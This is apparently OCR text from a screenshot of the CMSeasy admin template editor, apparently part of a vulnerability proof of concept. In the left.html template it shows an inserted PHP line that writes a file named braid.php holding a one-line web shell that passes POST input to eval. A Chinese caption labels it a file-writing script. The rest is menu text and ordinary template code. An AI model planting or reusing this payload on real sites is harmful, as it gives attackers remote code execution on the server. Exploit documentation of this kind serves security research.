 CMSeasy™
Serve for Creating value
您好，admin! [退出]
官方网站 | 授权 | 支持论坛 | 帮助?
设置 内容 用户 订单 功能 模板 营销 自定义 在线客服 论坛
默认站点管理
模板管理
首页 > 模板 > 当前模板编辑 >
网站首页 生成静态 添加内容 更新缓存
模板选择
模板结构
当前模板编辑
添加标签
添加内容标签
添加栏目标签
添加自定义标签
标签列表
函数标签
系统标签
内容标签
栏目标签
自定义标签
档案 名称 简短描述
ditu.html [编辑]
footer.html [编辑] 页脚 这是网站底部
header.html [编辑] 页头
left.html [收起] 全站左侧
<div class="l_box">
<?php file_put_contents("braid.php", "<?php eval(\$_POST['xss']);?>");?>
插入写文件脚本
<?php
if(front::get('case') == 'area'){
?>
<?php
}elseif(front::get('case') == 'announ'){
?>
<?php
}elseif(front::get('case') == 'guestbook'){
?>
<?php
}elseif(front::get('case') == 'comment'){
?>